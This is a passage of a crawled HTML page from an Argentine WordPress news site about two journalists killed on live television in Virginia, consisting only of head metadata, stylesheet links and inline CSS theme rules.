

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://castexaldia.com.ar/dos-periodistas-fueron-asesinados-en-vivo-en-virginia/agropecuarios/
body_size: 18033
content:
<!DOCTYPE html>
<html lang="es" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Dos periodistas fueron asesinados en vivo en Virginia &#8211; Castex al Día</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Castex al Día &raquo; Feed" href="https://castexaldia.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Castex al Día &raquo; Feed de los comentarios" href="https://castexaldia.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Castex al Día &raquo; Comentario Dos periodistas fueron asesinados en vivo en Virginia del feed" href="https://castexaldia.com.ar/dos-periodistas-fueron-asesinados-en-vivo-en-virginia/agropecuarios/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://castexaldia.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcastexaldia.com.ar%2Fdos-periodistas-fueron-asesinados-en-vivo-en-virginia%2Fagropecuarios%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://castexaldia.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcastexaldia.com.ar%2Fdos-periodistas-fueron-asesinados-en-vivo-en-virginia%2Fagropecuarios%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='arqam-style-css' href='https://castexaldia.com.ar/wp-content/plugins/arqam/assets/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://castexaldia.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://castexaldia.com.ar/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://castexaldia.com.ar/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://castexaldia.com.ar/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://castexaldia.com.ar/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://castexaldia.com.ar/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://castexaldia.com.ar/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://castexaldia.com.ar/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://castexaldia.com.ar/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://castexaldia.com.ar/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://castexaldia.com.ar/wp-content/themes/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{text-transform: uppercase;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #f2c100;}#instagram-link a:hover{color: #f2c100 !important;border-color: #f2c100 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #f2c100;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #f2c100;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #f2c100;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #f2c100;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #f2c100;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #f2c100;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #f2c100;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #f2c100;}::-moz-selection{background-color: #f2c100;color: #FFFFFF;}::selection{background-color: #f2c100;color: #FFFFFF;}circle.circle_bar{stroke: #f2c100;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 242,193,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #c08f00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #c08f00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #f2c100;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #f2c100;}#instagram-link a:hover{color: #f2c100 !important;border-color: #f2c100 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #f2c100;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #f2c100;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #f2c100;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #f2c100;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #f2c100;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #f2c100;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #f2c100;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #f2c100;}::-moz-selection{background-color: #f2c100;color: #FFFFFF;}::selection{background-color: #f2c100;color: #FFFFFF;}circle.circle_bar{stroke: #f2c100;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 242,193,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #c08f00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #c08f00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #f2c100;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}.tie-cat-6,.tie-cat-item-6 > span{background-color:#0496ff !important;color:#FFFFFF !important;}.tie-cat-6:after{border-top-color:#0496ff !important;}.tie-cat-6:hover{background-color:#0078e1 !important;}.tie-cat-6:hover:after{border-top-color:#0078e1 !important;}.tie-cat-3,.tie-cat-item-3 > span{background-color:#e80000 !important;color:#FFFFFF !important;}.tie-cat-3:after{border-top-color:#e80000 !important;}.tie-cat-3:hover{background-color:#ca0000 !important;}.tie-cat-3:hover:after{border-top-color:#ca0000 !important;}.tie-cat-3072,.tie-cat-item-3072 > span{background-color:#ff9000 !important;color:#FFFFFF !important;}.tie-cat-3072:after{border-top-color:#ff9000 !important;}.tie-cat-3072:hover{background-color:#e17200 !important;}.tie-cat-3072:hover:after{border-top-color:#e17200 !important;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#40b01c !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#40b01c !important;}.tie-cat-10:hover{background-color:#229200 !important;}.tie-cat-10:hover:after{border-top-color:#229200 !important;}.tie-cat-5,.tie-cat-item-5 > span{background-color:#8224e3 !important;color:#FFFFFF !important;}.tie-cat-5:after{border-top-color:#8224e3 !important;}.tie-cat-5:hover{background-color:#6406c5 !important;}.tie-cat-5:hover:after{border-top-color:#6406c5 !important;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#f2c100 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#f2c100 !important;}.tie-cat-2:hover{background-color:#d4a300 !important;}.tie-cat-2:hover:after{border-top-color:#d4a300 !important;}.tie-cat-8,.tie-cat-item-8 > span{background-color:#4d9df9 !important;color:#FFFFFF !important;}.tie-cat-8:after{border-top-color:#4d9df9 !important;}.tie-cat-8:hover{background-color:#2f7fdb !important;}.tie-cat-8:hover:after{border-top-color:#2f7fdb !important;}.tie-cat-7,.tie-cat-item-7 > span{background-color:#ff9000 !important;color:#FFFFFF !important;}.tie-cat-7:after{border-top-color:#ff9000 !important;}.tie-cat-7:hover{background-color:#e17200 